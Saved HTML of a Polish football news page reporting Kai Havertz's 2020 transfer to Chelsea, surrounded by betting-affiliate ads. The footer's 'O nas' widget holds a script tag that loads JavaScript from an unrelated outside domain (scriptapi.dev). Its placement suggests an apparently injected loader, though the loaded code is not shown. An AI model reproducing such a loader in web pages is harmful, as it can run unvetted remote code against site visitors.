                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-90076" class="post-90076 post type-post status-publish format-standard has-post-thumbnail category-polecany category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polecany/" rel="category tag">Polecany</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Oficjalnie: Kai Havertz został zawodnikiem Chelsea!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2020-09-04T21:47:52+02:00">4 września, 2020</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polecany:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-90077" src="https://zzapolowy.com/wp-content/uploads/2020/09/KAI.png" alt="" width="682" height="373" srcset="https://zzapolowy.com/wp-content/uploads/2020/09/KAI.png 682w, https://zzapolowy.com/wp-content/uploads/2020/09/KAI-300x164.png 300w, https://zzapolowy.com/wp-content/uploads/2020/09/KAI-101x55.png 101w" sizes="(max-width: 682px) 100vw, 682px" /></p>
<p><strong>Nikt chyba nie ma wątpliwości co do tego, która drużyna zostanie okrzyknięta zwycięzcą letniego okna transferowego. Na papierze, wzmocnienia Chelsea wyglądają genialnie. Do Timo Wernera, Hakima Ziyecha, Bena Chilwella, Thiago Silvy oraz Malanga Sarra dołączył Kai Havertz. Gracz Bayeru Leverkusen kosztował Chelsea 62 miliony funtów.</strong></p>
<p>Bardzo długo przedstawiciele londyńskiej ekipy negocjowali transfer 21-latka.  Havertz już na początku okna zadeklarował, iż chce zmienić zespół. Niewiele topowych drużyn była jednak w stanie spełnić wymagania &#8222;Aptekarzy&#8221;. W wyniku kilku sprzedaży oraz bana transferowego, Chelsea ma dużo środków, które może poświęcić na wzmocnienia. Część z nich &#8222;The Blues&#8221; przeznaczyli na przeprowadzkę Havertza.</p>
<h2><a href="https://zzapolowy.com/tag/kai-havertz/">Kai Havertz</a> zawodnikiem Chelsea</h2>
<p>W piątkowy wieczór Chelsea potwierdziła transfer Kaia Havertza. Jak informował m.in. Matt Law, londyński klub zapłacił Bayerowi 62 miliony funtów. Kwota może wzrosnąć do 70 milionów funtów, jeżeli zostaną spełnione wszystkie bonusy. Mimo to, Kai Havertz nie zostanie najdroższym transferem <a href="https://zzapolowy.com/tag/chelsea-fc/">Chelsea</a> w historii.</p>
<p>Przedstawicielom londyńskiej ekipy udało się wynegocjować znacznie lepsze warunki. Początkowo Bayer oczekiwał łącznie 100 milionów euro. Wygląda na to, że niemiecki zespół otrzyma o 20 milionów mniej.</p>
<p>&nbsp;</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->